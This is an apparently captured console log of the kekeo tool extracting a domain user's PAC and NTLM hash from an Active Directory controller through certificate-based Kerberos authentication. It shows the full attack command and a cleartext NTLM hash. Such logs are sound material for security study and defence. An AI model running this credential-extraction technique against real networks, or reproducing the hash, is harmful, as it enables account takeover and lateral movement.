 PS C:\Users\public> .\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::pac /subject:zhangsan /castore:current_user
Realm        : corp.qihoo.cn (corp)
User         : zhangsan@corp.qihoo.cn (zhangsan)
CName        : zhangsan@corp.qihoo.cn   [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
SName        : krbtgt/corp.qihoo.cn     [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : RSA
[kdc] name: dc16.corp.qihoo.cn (auto)
[kdc] addr: 192.168.47.16 (auto)
*** Validation Informations ***
LogonTime              01d7e821ed1a4524 - 2021/12/3 16:44:04
LogoffTime             7fffffffffffffff -
KickOffTime            7fffffffffffffff -
PasswordLastSet        01d7e817263c00a6 - 2021/12/3 15:26:55
PasswordCanChange      01d7e8e050a5c0a6 - 2021/12/4 15:26:55
PasswordMustChange     01d809181b9580a6 - 2022/1/14 15:26:55
EffectiveName          zhangsan
FullName
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount             9
BadPasswordCount       0
UserId                 00000642 (1602)
PrimaryGroupId         00000201 (513)
GroupCount             1
GroupIds               513,
UserFlags              00000020 (32)
UserSessionKey         00000000000000000000000000000000
LogonServer            DC16
LogonDomainName        CORP
LogonDomainId          S-1-5-21-2500124891-3373268617-2180914611
UserAccountControl     00000010 (16)
SubAuthStatus          00000000 (0)
LastSuccessfulILogon   0000000000000000 - 1601/1/1 8:00:00
LastFailedILogon       0000000000000000 - 1601/1/1 8:00:00
FailedILogonCount      00000000 (0)
SidCount               1
ExtraSids
  S-1-18-1
ResourceGroupDomainSid
ResourceGroupCount     0
ResourceGroupIds
*** Credential information ***
  [0] NTLM
  NTLM: 087cbb911e750ad96fc5584e380070cc